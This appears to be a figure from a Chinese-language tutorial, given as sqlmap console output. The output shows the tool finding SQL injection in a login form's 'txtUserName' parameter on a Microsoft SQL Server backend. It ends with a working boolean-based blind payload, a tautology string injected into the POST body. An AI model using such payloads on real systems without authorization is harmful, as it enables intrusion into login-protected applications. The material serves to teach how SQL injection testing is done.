 管理员: sqlmap - 快捷方式
[11:46:36] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[11:46:36] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[11:46:36] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[11:46:46] [INFO] POST parameter 'txtUserName' seems to be 'Microsoft SQL Server
/Sybase stacked queries' injectable
[11:46:46] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[11:46:56] [INFO] POST parameter 'txtUserName' seems to be 'Microsoft SQL Server
/Sybase time-based blind' injectable
[11:46:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:46:56] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
POST parameter 'txtUserName' is vulnerable. Do you want to keep testing the othe
rs (if any)? [y/N] y
sqlmap identified the following injection points with a total of 57 HTTP(s) requ
ests:
---
Place: POST
Parameter: txtUserName
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwUJNzY0MzYyOTA0ZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3R
CYWNrS2V5X18WAQUIYnRuTG9naW76R3FHGBILssZt1XgPgeZO/g33ijQ6gMbnG8R/pfm2jQ==&__EVEN
TVALIDATION=/wEWBALKnqOvCwKl1bKzCQK9+7qcDgKC3IeGDNPSDH3HQIjoGipgzzG/XVFg39R1nUyc
dOGLQ8UXPxtJ&txtUserName=admin' AND 8644=8644 AND 'BQNs'='BQNs&txtPWD=2009&btnLo
gin.x=48&btnLogin.y=5
图 1-1-10